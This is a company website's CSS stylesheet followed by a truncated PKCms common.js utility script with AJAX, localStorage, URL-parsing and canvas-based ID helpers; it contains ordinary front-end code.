.main .main_in .main_content .product_content .look_others .look_content ul li a .view span { display: block; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .view i { margin-left: 5px; font-size: 18px; }

.main .main_in .main_content .product_content .online_message .box_title { text-align: left; padding: 30px 0; border-bottom: 1px solid #eeeeee; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .box_title { padding: 1.04167rem 0; } }

.main .main_in .main_content .product_content .online_message .box_title span.en { margin-left: 10px; font-size: 14px; color: #999999; font-family: 'RobotoItalic_0'; text-transform: uppercase; }

.main .main_in .main_content .product_content .online_message .message_content form { padding-bottom: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .message_content form { padding-bottom: 1.73611rem; } }

.main .main_in .main_content .product_content .online_message .message_content form table { width: 100%; margin: 0 auto; text-align: left; }

.main .main_in .main_content .product_content .online_message .message_content form table tr td { padding-top: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .message_content form table tr td { padding-top: 1.73611rem; } }

.main .main_in .main_content .product_content .online_message .message_content form table tr td span { color: #000; margin-bottom: 10px; font-size: 20px; display: inline-block; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .message_content form table tr td span { font-size: 18px; } }

.main .main_in .main_content .product_content .online_message .message_content form table tr .td_name input, .main .main_in .main_content .product_content .online_message .message_content form table tr .td_Email input { width: 100%; }

.main .main_in .main_content .product_content .online_message .message_content form input.item { color: #fff; padding: 5px 100px; margin-top: 40px; border-radius: 20px; background-color: #0668c3; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li { margin-top: 25px; }

@media (max-width: 768px) { .main .main_in .main_content .cate_team .right_content_box > ul.pro_r li { margin-top: 15px; } }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box { display: flex; flex-direction: column; width: 100%; height: 100%; transition: all 0.4s; overflow: hidden; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box:hover { box-shadow: 1px 1px 10px 2px #CCC; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a { background-color: #fff; flex-grow: 1; width: 100%; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .img img { width: 100%; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text { background-color: #fff; padding: 25px; }

@media (max-width: 768px) { .main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text { padding: 0.86806rem; } }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text .person_name { color: #000; font-weight: bold; font-size: 18px; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text .person_job { color: #f5774a; margin-top: 10px; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text .person_desc { text-align: left; margin-top: 20px; color: #6a6c6d; }

@media (max-width: 768px) { .main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text .person_desc { margin-top: 0.69444rem; } }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link { text-align: left; background-color: #fff; padding: 10px 25px; }

@media (max-width: 768px) { .main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link { padding: 5px 0.86806rem; } }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link a { margin: 0 10px; color: #dfe0e2; font-size: 18px; position: relative; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link a:hover .mask { display: block; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link a .mask { position: absolute; width: 150px; left: 0; top: 0; transform: translateY(-110%); display: none; }

.main .main_in .main_content .show_team .pro_img_title .right_content_box .pit_left .img { text-align: center; padding-bottom: 20px; }

.main .main_in .main_content .show_team .pro_img_title .right_content_box .pit_left .img img { width: 250px; }

.main .main_in .main_content .news_cate_content .news_cate { padding-top: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate { padding-top: 1.73611rem; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li { margin-top: 25px; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li:nth-child(even) { background-color: #f5f5f5; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li { padding: 0 8px; margin-top: 15px; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a { display: flex; flex-direction: column; height: 100%; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a:hover .bottom .b_box span.title { color: #0668c3; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a:hover .bottom .b_box span.time { color: #0668c3; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom { display: flex; flex-direction: column; flex: 1; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box { flex: 1; text-align: left; padding: 20px; display: flex; justify-content: space-between; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box { padding: 8px; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box span { display: block; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box span.time { color: #ccc; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box h3.title { color: #000; font-weight: bold; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom p.desc { color: #686868; text-align: left; padding: 0 20px; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom p.desc { font-size: 12px; line-height: 1.2; padding: 0 8px; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .empty_box { margin-top: 2px; height: 20px; }

.main .main_in .main_content .news_cate_content .news_contact { padding-bottom: 40px; padding-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_contact { padding-bottom: 1.38889rem; padding-top: 1.04167rem; } }

.main .main_in .main_content .news_cate_content .news_contact p { color: #000; font-size: 25px; }

.main .main_in .main_content .news_cate_content .news_contact a { border: 1px solid #4b4b4b; font-size: 16px; border-radius: 25px; padding: 5px 30px; color: #4b4b4b; margin-top: 30px; }

.main .main_in .main_content .news_show_content { margin-top: 40px; }

@media (max-width: 768px) { .main .main_in .main_content .news_show_content { margin-top: 1.38889rem; } }

.main .main_in .main_content .news_show_content .row { display: flex; padding-bottom: 40px; }

@media (max-width: 768px) { .main .main_in .main_content .news_show_content .row { padding-bottom: 1.38889rem; } }

.main .main_in .main_content .news_show_content .row .news_show { text-align: left; padding-right: 40px; padding-bottom: 20px; border-right: 1px solid #cdcdcd; }

@media (max-width: 992px) { .main .main_in .main_content .news_show_content .row .news_show { padding-right: 0; border-right: none; } }

.main .main_in .main_content .news_show_content .row .news_show .news_top .new_title { font-size: 20px; color: #000; font-weight: bold; }

.main .main_in .main_content .news_show_content .row .news_show .news_top span.time { font-size: 12px; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box { margin-top: 20px; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box iframe { max-width: 100%; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box img { max-width:400px;width: 100%; margin-top: 15px; margin-bottom: 15px;   }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box p { text-indent: 2em; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box table p { text-indent: 0em; }
.main .main_in .main_content .news_show_content .row .news_show .show_news_box h2{font-size: 18px;    margin: 15px 0;    font-weight: bold;}

.main .main_in .main_content .news_show_content .row .news_show .show_news_box a {  text-indent: 0;}

.main .main_in .main_content .news_show_content .row .news_show .show_news_box p img { margin-left: -2em; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box table { border: 1px solid #000; white-space: nowrap; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box table tr td { border: 1px solid #000; text-align: center; vertical-align: middle; background-color: #fff !important; padding: 5px !important; }

.main .main_in .main_content .news_show_content .row .xgzx { padding-left: 40px; text-align: left; }

@media (max-width: 992px) { .main .main_in .main_content .news_show_content .row .xgzx { padding-left: 0; } }

.main .main_in .main_content .news_show_content .row .xgzx p.tit { color: #000; font-size: 20px; font-weight: bold; }

.main .main_in .main_content .news_show_content .row .xgzx ul li { margin-top: 15px; }

@media (max-width: 768px) { .main .main_in .main_content .news_show_content .row .xgzx ul li { margin-top: 0.52083rem; } }

.main .main_in .main_content .news_show_content .row .xgzx ul li a { display: block; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a .img img { width: 100px; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a h3.tit { display: block; font-weight: bold; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a p.desc { margin-top: 5px; color: #929292; }

.main .main_in .main_content .qualification_cate_content #imgshow li.item { position: relative; margin-top: 3%; padding-right: 2%; }

@media (max-width: 992px) { .main .main_in .main_content .qualification_cate_content #imgshow li.item { margin-top: 2%; } }

.main .main_in .main_content .qualification_cate_content #imgshow li.item:hover .bottom_text { width: 100%; height: 100%; }

.main .main_in .main_content .qualification_cate_content #imgshow li.item a { position: relative; width: 100%; height: 100%; border: 3px solid #ccc; }

.main .main_in .main_content .qualification_cate_content #imgshow li.item a .img_dv { height: 100%; display: flex; align-items: center; }

.main .main_in .main_content .qualification_cate_content #imgshow li.item a .img_dv img { width: 100%; }

.main .main_in .main_content .qualification_cate_content #imgshow li.item a .bottom_text { position: absolute; top: 0; right: 0; bottom: 0; left: 0; width: 0; height: 0; overflow: hidden; background-color: rgba(60, 60, 60, 0.5); display: flex; flex-direction: column; justify-content: center; align-items: center; color: #fff; font-size: 20px; font-weight: bold; transition: all .4s ease 0s; }

.main .main_in .main_content .qualification_cate_content .pswp .pswp__caption__center { text-align: center; }

.main .main_in .main_content .qualification_content .qualification_img_title { padding: 30px 0; }

.main .main_in .main_content .qualification_content .qualification_img_title .title { font-size: 25px; font-weight: bold; }

.main .main_in .main_content .qualification_content .qualification_img_title .img { margin-top: 20px; }

.main .main_in .main_content .qualification_content .qualification_img_title .img img { width: auto; max-width: 100%; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li { margin-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .workshop_cate_content ul.workshop_r li { margin-top: 1.04167rem; } }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a { width: 100%; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a:hover .bottom .b_box span.title { color: #0668c3; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a .img img { width: 100%; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a .bottom .b_box span.title { font-size: 16px; padding: 5px; display: block; }

.main .main_in .main_content .workshop_show .container .row .show_workshop_img { margin-top: 20px; }

.main .main_in .main_content .workshop_show .container .row .show_workshop_img img { width: 100%; }

@media (max-width: 992px) { .main .main_in .main_content .workshop_show .container .row .xgzx ul { display: flex; flex-wrap: wrap; justify-content: space-between; } }

@media (max-width: 992px) { .main .main_in .main_content .workshop_show .container .row .xgzx ul li { width: 48%; } }

@media (max-width: 992px) { .main .main_in .main_content .workshop_show .container .row .xgzx ul li a .img img { width: 100%; } }

.main .main_in .main_content nav.nav_pagination { padding: 30px 0; }

.main .main_in .main_content nav.nav_pagination ul li a { border: 1px solid #cbcbcb; border-radius: 5px; margin: 0 3px; color: #666666; }

.main .main_in .main_content nav.nav_pagination ul li a.nav_active { color: #fff; background-color: #002b62; }

.main .main_in .main_content .show_page { display: flex; flex-direction: column; }

.main .main_in .main_content .show_page li { text-align: left; display: block; }

.main .main_in .main_content .show_page li a { margin-top: 10px; float: none; display: block; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }

.main .main_in .main_content .lonely_page_content p { line-height: 1.8; font-size: 16px; }

.main .main_in .main_content .lonely_page_content img { max-width: 100%; }

.main .main_in .main_content .company_profile .about_common_title { font-size: 30px; font-weight: bold; color: #333; }

@media (max-width: 768px) { .main .main_in .main_content .company_profile .about_common_title { font-size: 25px; } }

.main .main_in .main_content .company_profile .about_top { text-align: left; }

.main .main_in .main_content .company_profile .about_top .left_img { text-align: center; }

.main .main_in .main_content .company_profile .about_top .right_info p { text-indent: 2em; }

.main .main_in .main_content .company_profile .about_top .right_info p a { text-indent: 0; }

.main .main_in .main_content .company_profile .about_culture .culture_content li { margin-top: 15px; }

.main .main_in .main_content .company_profile .about_culture .culture_content li .tit { color: #333; font-weight: bold; font-size: 16px; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li { margin-top: 15px; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item { background-color: #f2f2f2; padding: 26px 20px; text-align: left; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item .tit { font-size: 16px; color: #a6a6a6; margin-bottom: 20px; line-height: 1em; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item .cont { display: flex; display: -webkit-flex; align-items: center; -webkit-align-items: center; min-height: 66px; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item .cont i.iconfont { font-size: 50px; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item .cont .right_text { margin-left: 20px; font-size: 16px; color: #858585; text-align: left; }

.main .main_in .main_content .page_zxly form { padding-bottom: 30px; width: 100%; margin: 0 auto; text-align: left; }

.main .main_in .main_content .page_zxly form .form-control { background-color: #fff; color: #fff; }

.main .main_in .main_content .page_zxly form input { width: 100%; }

.main .main_in .main_content .page_zxly form input.item { width: 100%; color: #fff; padding: 10px; margin-top: 20px; background-color: #4d5158; font-size: 16px; }

.main .main_in .main_content .page_zxly form input.item:hover { background-color: #0668c3; border-color: #0668c3; }

.main .main_in .main_content .onepage_application #imgshow li.item { position: relative; margin-top: 3%; }

@media (max-width: 992px) { .main .main_in .main_content .onepage_application #imgshow li.item { margin-top: 2%; } }

.main .main_in .main_content .onepage_application #imgshow li.item:hover .bottom_text { width: 100%; height: 100%; }

.main .main_in .main_content .onepage_application #imgshow li.item a { width: 100%; }

.main .main_in .main_content .onepage_application #imgshow li.item a img { width: 100%; }

.main .main_in .main_content .onepage_application #imgshow li.item .bottom_text { position: absolute; top: 0; right: 0; bottom: 0; left: 0; width: 0; height: 0; overflow: hidden; background-color: rgba(6, 104, 195, 0.5); display: flex; flex-direction: column; justify-content: center; align-items: center; color: #fff; font-size: 20px; font-weight: bold; transition: all .4s ease 0s; }

.main .main_in .main_content .onepage_application .pswp .pswp__caption__center { text-align: center; }

.main .main_in .main_content .onepage_service .service_top .item { margin-top: 20px; border: 1px solid #ced1d4; border-radius: 7px; padding: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .onepage_service .service_top .item { padding: 1.04167rem; } }

.main .main_in .main_content .onepage_service .service_top .item .icon { margin-top: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .onepage_service .service_top .item .icon { margin-top: 0.69444rem; } }

.main .main_in .main_content .onepage_service .service_top .item .icon img { height: 125px; }

@media (max-width: 768px) { .main .main_in .main_content .onepage_service .service_top .item .icon img { height: 75px; } }

.main .main_in .main_content .onepage_service .service_top .item .bottom_text { margin-top: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .onepage_service .service_top .item .bottom_text { margin-top: 0.69444rem; } }

.main .main_in .main_content .onepage_service .service_top .item .bottom_text .tit { color: #333; font-weight: bold; font-size: 28px; position: relative; padding-bottom: 15px; }

.main .main_in .main_content .onepage_service .service_top .item .bottom_text .tit::after { content: ''; position: absolute; left: 50%; bottom: 0; width: 100px; height: 5px; background-color: #0668c3; transform: translateX(-50%); }

.main .main_in .main_content .onepage_service .service_top .item .bottom_text .desc { color: #838383; margin-top: 15px; }

.main .main_in .main_content .onepage_service .service_bottom .service_common_tit_red { color: #bb0104; font-size: 26px; font-weight: bold; }

.main .main_in .main_content .onepage_service .service_bottom .box .small_txt { font-size: 18px; margin-top: 10px; }

.main .main_in .main_content .onepage_service .service_bottom .box .info { font-size: 16px; line-height: 2; margin-top: 20px; }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item { margin-top: 15px; display: flex; align-items: center; }

@media (max-width: 992px) { .main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item { flex-direction: column; } }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item:last-child .icon_box { opacity: 0; visibility: hidden; }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item .dashed_box { border: 2px dashed #2b2b2b; flex: 1; height: 100%; padding: 10px; text-align: left; display: flex; align-items: center; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item .icon_box { flex-shrink: 0; width: 30px; height: 30px; line-height: 30px; background-color: #454545; border-radius: 5px; }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item .icon_box i.iconfont { color: #fff; }

@media (max-width: 992px) { .main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item .icon_box i.iconfont { transform: rotateZ(90deg); } }

.main .main_in .main_content .contact_page_content .container .content { text-align: left; padding: 50px 0; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .content { padding: 1.73611rem 0; } }

.main .main_in .main_content .contact_page_content .container .content ul { display: flex; flex-wrap: wrap; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .content ul { display: block; } }

.main .main_in .main_content .contact_page_content .container .content ul li { display: flex; padding: 20px 15px; border-bottom: 1px solid #e5e5e5; margin-top: 20px; }

.main .main_in .main_content .contact_page_content .container .content ul li .left_icon { margin-top: -10px; }

.main .main_in .main_content .contact_page_content .container .content ul li .left_icon i.iconfont { font-size: 30px; color: #000; }

.main .main_in .main_content .contact_page_content .container .content ul li .right_text { margin-left: 5px; }

.main .main_in .main_content .contact_page_content .container .content ul li .right_text span.tit { color: #000; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .contact_page_content .container .content ul li .right_text p.desc { margin-top: 10px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way { flex-direction: column; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way span.other_way_tit { color: #000; font-size: 20px; font-weight: bold; margin-top: -10px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons { margin-top: 10px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a { color: #fff; width: 48px; height: 48px; font-size: 30px; line-height: 48px; border-radius: 50%; text-align: center; margin-right: 15px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a:nth-child(1) { background-color: #0d529d; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a:nth-child(2) { background-color: #047cd2; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a:nth-child(3) { background-color: #00aff0; }

.main .main_in .main_content .contact_page_content .container .form_box { padding: 60px 0 50px 0; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box { padding: 2.08333rem 0 1.73611rem 0; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box { padding-top: 50px; box-shadow: 0 0 30px #ddd; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box { padding-top: 1.73611rem; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box .form_title { font-size: 30px; color: #000; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box .form_title { font-size: 22px; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form { padding-bottom: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form { padding-bottom: 1.73611rem; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table { width: 70%; margin: 0 auto; text-align: left; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table { width: 90%; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td { padding-top: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td { padding-top: 1.73611rem; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td span { color: #000; margin-bottom: 10px; font-size: 20px; display: inline-block; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td span { font-size: 18px; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr .td_name input, .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr .td_Email input { width: 100%; }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form input.item { color: #fff; padding: 5px 100px; margin-top: 40px; border-radius: 20px; background-color: #0668c3; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .contact_page_content .container .map { margin-bottom: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .map iframe { height: 300px; } }

.main .main_in .main_content .down_page_content .down_in { padding: 30px 0; }

@media (max-width: 768px) { .main .main_in .main_content .down_page_content .down_in { padding: 1.04167rem 0; } }

.main .main_in .main_content .down_page_content .down_in .container > ul li { text-align: left; padding: 10px 0; border-bottom: 1px dashed #ccc; }

.main .main_in .main_content .down_page_content .down_in .container > ul li a { position: relative; padding-left: 40px; font-weight: bold; }

.main .main_in .main_content .down_page_content .down_in .container > ul li a::before { content: "e73c"; font-family: "iconfont"; position: absolute; top: 50%; left: 0; transform: translateY(-50%); font-size: 25px; color: #e43434; }

.weishen_bg{overflow: hidden;clear: both;padding: 10px;margin-top: 20px;}
.container_jieshao {width: 1200px;margin: 0 auto;}
.jieshao_h1 {width: 1200px;overflow: hidden; margin-bottom: 30px;margin: 0 auto;line-height: 60px;font-size: 20px;}
.jieshao_h1 span {font-size: 20px;}
.weishen_tit{text-align: center;font-size: 20px;color: #5c5c5c;margin-bottom: 20px;width: 282px;float: left;}
.weishen_des{text-align: center; font-size: 14px; color: #5c5c5c; line-height: 20px;margin-bottom: 10px;clear:both;}
.cpjs_li_left {float: left;width: 480px;}
.cpjs_li_left img{border: 1px solid #ececec;border-radius: 10px;}
.cpjs_li_right {width: 650px;float: right;}
.cpjs_li_right a {color: #505050;font-size: 17px;font-weight: bold;}
.cpjs_lis_right img{border: 1px solid #ececec;border-radius: 10px;}}
.weishen_bg ul{overflow: hidden;margin-top: 10px;}
.weishen_bg ul li{overflow: hidden;padding-bottom: 20px;padding-top: 20px;border-bottom: 1px solid #f2f2f2;}
.weishen_bg ul li:last-child{border-bottom: none;}
.cpjs_lis_left {width: 650px;float: left;text-align: left;}
.cpjs_lis_left a {color: #505050;font-size: 17px;font-weight: bold;}
.cpjs_lis_left h3{font-size: 24px;color: #5c5c5c;padding-top: 12px;padding-bottom: 8px;font-size: 14px;color: #5c5c5c;line-height: 24px;}
.cpjs_lis_left p{font-size: 14px;color: #5c5c5c;line-height: 24px;}
.cpjs_lis_right {width:482px;float: right;}
.cpjs_li_right h3{font-size: 24px;color: #5c5c5c;padding-bottom: 8px;font-size: 14px;color: #5c5c5c;line-height: 24px;text-align: left;}
.cpjs_li_right p{font-size: 14px;color: #5c5c5c;line-height: 24px;text-align: left;}
@media (max-width: 1200px) { .weishen_bg { display: none; } }

.pc_news_ul{ clear:both; overflow:hidden;}
.pc_news_ul h2{font-size: 18px; font-weight: bold; padding-bottom: 15px;color: #333;}
.pc_news_ul li{border-bottom: 1px dashed #ccc; }
.pc_news_ul a{color: #333; font-size:16px; line-height:30px; height:30px; overflow:hidden; display:block; }

--- FILE ---
content_type: application/javascript
request_url: http://www.wzpinlian.com/statics/pkcms/app/common.js
body_size: 3471
content:
;!function (win, doc) {
    var PKCms = function () {
            this.v = '2021';
            if (typeof $ === "undefined") {
                loadingJS('/statics/jquery/jquery-1.8.3.min.js');
            }
        },
        loadingJS = function (src) {
            var sobj = doc.createElement('script');
            sobj.type = "text/javascript";
            sobj.src = src + '?_' + Date.now();
            var headobj = doc.getElementsByTagName('head')[0];
            headobj.appendChild(sobj);
        },
        apiAjax = function (action, api_url, api_params, fn) {
            $.ajax({
                type: action,
                url: api_url,
                data: api_params,
                dataType: "JSON",
                cache: false,
                success: function (result) {
                    fn(null, result);
                },
                error: function (message) {
                    if (message.status === 500) {
                        fn('服务器返回异常')
                    } else {
                        fn(message);
                    }
                }
            });
        },
        apiResultHandler = function (apiResult, fn) {
            if (apiResult.hasOwnProperty('isSuccess')
                && apiResult.hasOwnProperty('msg')) {
                if (apiResult.isSuccess) {
                    if (apiResult.hasOwnProperty('data')) {
                        fn(null, null, apiResult.data, apiResult.count);
                    }
                } else {
                    fn(apiResult.msg, apiResult.code);
                }
            }
        },
        bin2hex = function (s) {
            var i, l, o = '', n;
            s += '';
            for (i = 0, l = s.length; i < l; i++) {
                n = s.charCodeAt(i)
                    .toString(16);
                o += n.length < 2 ? '0' + n : n;
            }
            return o;
        };

    PKCms.prototype.apiGet = function (api_url, api_params, fn) {
        apiAjax("GET", api_url, api_params, fn);
    };

    PKCms.prototype.apiPost = function (api_url, api_params, fn) {
        apiAjax("POST", api_url, api_params, fn);
    };

    PKCms.prototype.apiResultHandler = function (apiResult, fn) {
        if (apiResult != null && typeof apiResult == "string") {
            try {
                apiResult = JSON.parse(apiResult);
                if (typeof apiResult == "object") {
                    apiResultHandler(apiResult, fn);
                } else {
                    console.log('no json');
                    fn('返回的数据不是JSON格式', 500);
                }
            } catch (e) {
                console.log('no json');
                fn('返回的数据不是JSON格式', 500);
            }
        } else if (typeof apiResult == "object") {
            apiResultHandler(apiResult, fn);
        } else {
            console.log('no json');
            fn('返回的数据不是JSON格式', 500);
        }
    }

    // 交换数组元素
    PKCms.prototype.arraySort = {
        swapItems: function(arr, index1, index2) {
            arr[index1] = arr.splice(index2, 1, arr[index1])[0];
            return arr;
        },
        // 上移
        upRecord: function(arr, index) {
            if(index === 0) {
                return arr;
            }
            return this.swapItems(arr, index, index - 1);
        },
        // 下移
        downRecord: function(arr, index) {
            if(index === arr.length -1) {
                return arr;
            }
            return this.swapItems(arr, index, index + 1);
        }
    }

    PKCms.prototype.getArea = function (regional_code, fn) {
        apiGet('/index.php/RegionalLinkage/ApiGetAreaListByParent',
            {parentCode: regional_code},
            function (error, apiResult) {
                if (error) {
                    console.log('地区数据，出错：', error);
                } else {
                    win.PKCms.apiResultHandler(apiResult, function (error, code, result, count) {
                        if (error) {
                            console.log('地区数据，出错：', error);
                        } else {
                            fn(result, count);
                        }
                    });
                }
            });
    }

    PKCms.prototype.localStorage_set = function (params) {
        if (typeof params == "object") {
            for (var paramsKey in params) {
                if (paramsKey !== '') {
                    localStorage.setItem('PKCms_' + paramsKey, params[paramsKey]);
                }
            }
        }
    };

    PKCms.prototype.localStorage_get = function (key) {
        return localStorage.getItem('PKCms_' + key);
    };

    PKCms.prototype.localStorage_del = function (key) {
        localStorage.removeItem('PKCms_' + key);
    };

    PKCms.prototype.urlVarsToJSON = function (url) {
        var hash;
        var myJson = {};
        var hashes = url.slice(url.indexOf('?') + 1).split('&');
        for (var i = 0; i < hashes.length; i++) {
            hash = hashes[i].split('=');
            myJson[hash[0]] = hash[1];
        }
        return myJson;
    };

    PKCms.prototype.JSONToUrl = function (requestParams) {
        let params = [];
        Object.entries(requestParams).forEach(([key, value]) => {
            let param = key + '=' + encodeURI(value);
            params.push(param);
        });
        return params.join('&');
    }

    PKCms.prototype.uuid = function () {
        var canvas = document.createElement('canvas');
        var ctx = canvas.getContext("2d");
        var txt = location.hostname;
        ctx.textBaseline = "top";
        ctx.font = "14px 'Arial'";
        ctx.textBaseline = "tencent";
        ctx.fillStyle = "#f60";
        ctx.fillRect(125,1,62,20);
        ctx.fillStyle = "#069";
        ctx.fillText(txt, 2, 15);
        ctx.fillStyle = "rgba(102, 204, 0, 0.7)";
        ctx.fillText(txt, 4, 17);

        var b64 = canvas.toDataURL().replace("data:image/png;base64,","");
        var bin = atob(b64);
        return bin2hex(bin.slice(-16,-12));
    }
    
    PKCms.prototype.isURL = function (str_url, callback) {
        var strRegex = "^((https|http|ftp|rtsp|mms)?://)"
            + "?(([0-9a-z_!~*'().&=+$%-]+: )?[0-9a-z_!~*'().&=+$%-]+@)?" // ftp的user@
            + "(([0-9]{1,3}\.){3}[0-9]{1,3}" // IP形式的URL- 199.194.52.184
            + "|" // 允许IP和DOMAIN（域名）
            + "([0-9a-z_!~*'()-]+\.)*" // 域名- www.
            + "([0-9a-z][0-9a-z-]{0,61})?[0-9a-z]\." // 二级域名
            + "[a-z]{2,6})" // first level domain- .com or .museum
            + "(:[0-9]{1,4})?" // 端口- :80
            + "((/?)|" // a slash isn't required if there is no file name
            + "(/[0-9a-z_!~*'().;?:@&=+$,%#-]+)+/?)$";
        var re = new RegExp(strRegex);
        callback(re.test(str_url));
    };

    PKCms.prototype.arrayDropByItemKey = function (list_arr, drop_key, drop_value, callback) {
        if (typeof list_arr == "object") {
            for (var i = 0; i < list_arr.length; i++) {
                var tmp_item = list_arr[i];
                if (tmp_item.hasOwnProperty(drop_key) && (tmp_item[drop_key] == drop_value)) {
                    list_arr.splice(i, 1);
                }
            }
        }
        // console.log(list_arr);
        callback(list_arr);
    };

    /**
     * 计算百分比
     * @param   {number} num   分子
     * @param   {number} total 分母
     * @returns {number} 返回数百分比
     */
    PKCms.prototype.Percentage = function (num, total) {
        if (num == 0 || total == 0) {
            return 0;
        }
        return (Math.round(num / total * 10000) / 100.00);// 小数点后两位百分比
    };

